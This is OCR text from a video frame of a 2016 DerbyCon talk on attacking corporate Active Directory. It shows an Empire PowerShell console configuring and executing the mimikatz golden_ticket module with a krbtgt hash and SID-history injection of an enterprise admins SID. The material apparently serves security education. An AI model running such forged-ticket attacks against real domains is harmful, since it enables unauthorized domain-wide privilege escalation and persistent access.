 QuickTime Player File Edit View Window Help 88% Sat 10:48 AM
5. sid_hopping.mp4
golden ticket and inject it into memory.
Comments:
http://clymb3r.wordpress.com/ http://blog.gentilkiwi.com htt
ps://github.com/gentilkiwi/mimikatz/wiki/module-~-kerberos
Options:
Name Required Value Description
---- -------- ------- -----------
CredID False 1 CredID from the store to use for ticket
creation.
domain False The fully qualified domain name.
user True HIBLUETEAM! Username to impersonate.
groups False Optional comma separated group IDs for
the ticket.
sid False The SID of the specified domain.
krbtgt False krbtgt NTLM hash for the specified
domain
sids False S-1-5-21-890171859-34338 External SIDs to add as sidhistory to
09279-3366196753-519 the ticket.
id False id to impersonate, defaults to 500.
Agent True CTX9AM1U Agent to run module on.
endin False Lifetime of the ticket (in minutes).
Default to 10 years.
(Empire: powershell/credentials/mimikatz/golden_ticket) > execute
(Empire: powershell/credentials/mimikatz/golden_ticket) > back
(Empire: CTX9AM1U) >
Attacking EvilCorp: Anatomy of a
Corporate Hack
Sean Metcalf & Will Schroeder
DERBYCON 6.0
RECHARGE
LOUISVILLE, KENTUCKY • 2016
https://DerbyCon.com